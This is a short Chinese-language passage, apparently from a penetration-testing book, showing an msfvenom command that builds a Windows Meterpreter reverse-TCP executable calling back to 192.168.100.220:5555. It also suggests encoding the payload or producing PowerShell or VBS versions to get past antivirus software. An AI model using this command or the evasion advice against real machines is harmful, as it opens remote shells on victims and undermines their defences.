 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.100.220 LPORT=5555 -f exe > s.exe此命令会在root目录下生成一个s.exe,执行后它会将一个Meterpreter会话反弹到192.168.100.220,端口为5555,本书中为方便演示直接生成的exe文件,在实战环境下可以使用msfvenom生成时进行编码,绕过防病毒软件,或使用其他格式的Payload,方便修改绕过防病毒软件,如生成Powershell,Vbs等格式Payload。可以看到s.exe生成成功,如图6-40所示。